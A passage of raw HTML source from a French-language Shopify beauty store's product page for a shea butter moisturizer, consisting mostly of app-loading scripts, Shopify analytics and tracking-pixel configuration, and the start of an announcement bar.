		BSS_PL.collectionID = ``;
		BSS_PL.collectionHandle = ``;
		BSS_PL.collectionTitle = ``;

		
		BSS_PL.conditionConfigData = [].concat();
	}
</script>




<style>
    
    

</style>

<script>
    function bssLoadScripts(src, callback, isDefer = false) {
        const scriptTag = document.createElement('script');
        document.head.appendChild(scriptTag);
        scriptTag.src = src;
        if (isDefer) {
            scriptTag.defer = true;
        } else {
            scriptTag.async = true;
        }
        if (callback) {
            scriptTag.addEventListener('load', function () {
                callback();
            });
        }
    }
    const scriptUrls = [
        "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-helper.js",
        "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-config-run-scripts.js",
    ];
    Promise.all(scriptUrls.map((script) => new Promise((resolve) => bssLoadScripts(script, resolve)))).then((res) => {
        console.log('BSS scripts loaded');
        window.bssScriptsLoaded = true;
    });

	function bssInitScripts() {
		if (BSS_PL.configData.length) {
			const enabledFeature = [
				{ type: 1, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-label.js" },
				{ type: 2, badge: [0, 7, 8], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-product-name.js" },
				{ type: 2, badge: [1, 11], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-product-image.js" },
				{ type: 2, badge: 2, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-custom-selector.js" },
				{ type: 2, badge: [3, 9, 10], script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-price.js" },
				{ type: 2, badge: 4, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-add-to-cart-btn.js" },
				{ type: 2, badge: 5, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-quantity-box.js" },
				{ type: 2, badge: 6, script: "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-init-for-badge-buy-it-now-btn.js" }
			]
				.filter(({ type, badge }) => BSS_PL.configData.some(item => item.label_type === type && (badge === undefined || (Array.isArray(badge) ? badge.includes(item.badge_type) : item.badge_type === badge))) || (type === 1 && BSS_PL.configDataLabelGroup && BSS_PL.configDataLabelGroup.length))
				.map(({ script }) => script);
				
            enabledFeature.forEach((src) => bssLoadScripts(src));

            if (enabledFeature.length) {
                const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-js.js";
                bssLoadScripts(src);
            }
        }

        if (BSS_PL.configDataBanner && BSS_PL.configDataBanner.length) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-banner.js";
            bssLoadScripts(src);
        }

        if (BSS_PL.configDataPopup && BSS_PL.configDataPopup.length) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-popup.js";
            bssLoadScripts(src);
        }

        if (window.location.search.includes('bss-pl-custom-selector')) {
            const src = "https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-product-label-custom-position.js";
            bssLoadScripts(src, null, true);
        }
    }
    bssInitScripts();
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b9ccc-fd4d-7067-9efd-54c06a24bc3b/recommended-product-sales-79/assets/top-pin-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b2cf2-4331-7e7c-b996-c258d3feabbb/ultimate-recently-viewed-51/assets/urv.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b2cf2-4331-7e7c-b996-c258d3feabbb/ultimate-recently-viewed-51/assets/urv.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51952910532,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51952910532,storefrontBaseUrl: "https://gtworldofbeauty.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2830139658","configuration":"{\"shopID\":\"1329\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"803708eb7994d01f278fc8bd617acda0","type":"APP","apiClientId":3052537,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"2444230922","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2291269898","configuration":"{\"hashed_organization_id\":\"5159407219cd995300bc82c0e133085c_v1\",\"app_key\":\"gtworld-be\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6f6660f15c595d517f203f6e1abcb171","type":"APP","apiClientId":2814809,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2010743050","configuration":"{\"swymApiEndpoint\":\"https:\/\/swymstore-v3starter-01.swymrelay.com\",\"swymTier\":\"v3starter-01\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5b6f6917e306bc7f24523662663331c0","type":"APP","apiClientId":1350849,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1172734218","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-1RMWE6YNHD\\\",\\\"GT-NM8B5RBH\\\"],\\\"target_country\\\":\\\"BE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-1RMWE6YNHD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-1RMWE6YNHD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-1RMWE6YNHD\\\",\\\"MC-GN17732R7T\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-1RMWE6YNHD\\\",\\\"MC-GN17732R7T\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-1RMWE6YNHD\\\",\\\"MC-GN17732R7T\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-1RMWE6YNHD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-1RMWE6YNHD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"372605194","configuration":"{\"pixel_id\":\"175306574025611\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"269877514","configuration":"{\"tagID\":\"2612418187625\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"191922442","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"GT World of Beauty International","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"gtworld-be.myshopify.com","countryCode":"BE","storefrontUrl":"https:\/\/gtworld.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7.99,"currencyCode":"EUR"},"product":{"title":"Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)","vendor":"Fantasia ic","id":"8418374320394","untranslatedTitle":"Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)","url":"\/products\/fantasia-ic-shea-butter-oil-moisturizer-355ml","type":"Health \u0026 Beauty"},"id":"45155792355594","image":{"src":"\/\/gtworld.fr\/cdn\/shop\/files\/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675"},"sku":"858710","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://gtworld.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51952910532","storefrontBaseUrl":"https:\/\/gtworldofbeauty.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)\",\"vendor\":\"Fantasia ic\",\"id\":\"8418374320394\",\"untranslatedTitle\":\"Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)\",\"url\":\"\/products\/fantasia-ic-shea-butter-oil-moisturizer-355ml\",\"type\":\"Health \u0026 Beauty\"},\"id\":\"45155792355594\",\"image\":{\"src\":\"\/\/gtworld.fr\/cdn\/shop\/files\/fantasia-ic-health-beauty-fantasia-ic-shea-butter-oil-moisturizer-355ml-011313021804-858710-51317291745546.jpg?v=1732741675\"},\"sku\":\"858710\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8418374320394,"gid":"gid:\/\/shopify\/Product\/8418374320394","vendor":"Fantasia ic","type":"Health \u0026 Beauty","handle":"fantasia-ic-shea-butter-oil-moisturizer-355ml","variants":[{"id":45155792355594,"price":799,"name":"Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)","public_title":null,"sku":"858710"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8418374320394,"requestId":"e35308d1-508b-4d8a-99a9-de1b2a0a14be-1768830863"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51952910532,
      theme_id: 179100680458,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gtworld.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gtworld.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gtworld.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51952910532,"isMerchantRequest":null,"themeId":179100680458,"themeCityHash":"9014401194089477381","contentLanguage":"fr","currency":"EUR","eventMetadataId":"8f988bee-f91b-40d4-9990-2b4b4d077e3a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8418374320394,"requestId":"e35308d1-508b-4d8a-99a9-de1b2a0a14be-1768830863","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":45155792355594,"productId":8418374320394,"productGid":"gid:\/\/shopify\/Product\/8418374320394","name":"Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)","price":"7.99","sku":"858710","brand":"Fantasia ic","variant":null,"category":"Health \u0026 Beauty","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":45155792355594,"productId":8418374320394,"productGid":"gid:\/\/shopify\/Product\/8418374320394","name":"Fantasia IC Hydratant à l’Huile de Beurre de Karité (355 ml)","price":"7.99","sku":"858710","brand":"Fantasia ic","variant":null,"category":"Health \u0026 Beauty","nonInteraction":true,"remote":false,"referer":"https:\/\/gtworld.fr\/products\/fantasia-ic-shea-butter-oil-moisturizer-355ml"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gtworld.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://gtworld.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51952910532"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179100680458"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gtworld.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .announcement-bar-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24965394530570__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 3;--gap-desktop:1.2rem;--gap-mobile:1.2rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="3"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 0.8rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  local_shippingrefreshcontent_copy
</span>
                                
                                <span>Livraison offerte dès €50</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 0.8rem;
                          --desktop-text-size: 2.0rem;
